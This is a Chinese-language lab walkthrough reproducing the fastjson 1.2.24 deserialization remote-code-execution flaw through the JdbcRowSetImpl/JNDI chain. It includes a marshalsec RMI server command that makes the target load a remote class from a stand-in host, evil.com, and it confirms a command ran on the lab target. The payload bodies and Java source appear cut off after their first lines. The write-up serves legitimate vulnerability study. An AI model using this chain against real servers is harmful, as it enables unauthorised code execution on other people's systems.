fastjson 1.2.24 反序列化导致任意命令执行漏洞
fastjson在解析json的过程中,支持使用autoType来实例化某一个具体的类,并调用该类的set/get方法来访问属性。通过查找代码中相关的方法,即可构造出一些恶意利用链。
参考资料:
- https://www.freebuf.com/vuls/208339.html
- [http://xxlegend.com/2017/04/29/title-%20fastjson%20%E8%BF%9C%E7%A8%8B%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96poc%E7%9A%84%E6%9E%84%E9%80%A0%E5%92%8C%E5%88%86%E6%9E%90/](http://xxlegend.com/2017/04/29/title- fastjson 远程反序列化poc的构造和分析/)
漏洞复现

环境运行后,访问http://192.168.44.132:8090即可看到JSON格式的输出。

我们向这个地址POST一个JSON对象,即可更新服务端的信息:
1 | curl http://192.168.44.132:8090/ -H "Content-Type: application/json" --data '{"name":"hello", "age":20}' |

1 | POST / HTTP/1.1 |

因为目标环境是Java 8u102,没有com.sun.jndi.rmi.object.trustURLCodebase的限制,我们可以使用com.sun.rowset.JdbcRowSetImpl的利用链,借助JNDI注入来执行命令。

首先编译并上传命令执行代码,如http://192.168.44.132/TouchFile.class:
1 | // javac TouchFile.java |

然后我们借助marshalsec项目,启动一个RMI服务器,监听9999端口,并制定加载远程类TouchFile.class:
1 | java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://evil.com/#TouchFile" 9999 |
向靶场服务器发送Payload,带上RMI的地址:
1 | POST / HTTP/1.1 |
监听端得到反馈


可见,命令touch /tmp/success已成功执行: